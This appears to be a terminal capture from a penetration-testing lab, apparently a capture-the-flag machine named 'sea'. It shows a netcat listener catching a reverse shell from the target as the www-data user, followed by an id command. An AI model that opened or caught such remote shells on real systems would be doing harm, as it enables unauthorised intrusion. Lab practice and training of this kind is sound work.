 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.28:53478
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64
86_64 x86_64 GNU/Linux
 05:56:30 up 6 min,  0 users,  load average: 0.53, 0.34, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$